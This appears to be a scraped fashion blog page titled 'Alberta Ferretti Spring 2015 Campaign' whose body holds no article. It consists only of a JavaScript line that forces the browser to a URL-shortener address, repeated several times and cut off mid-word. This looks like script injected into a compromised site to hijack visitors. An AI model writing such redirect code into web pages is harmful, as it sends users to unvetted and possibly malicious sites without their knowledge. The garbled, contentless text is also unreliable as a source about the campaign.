
Alberta Ferretti Spring 2015 Campaign
January 27, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...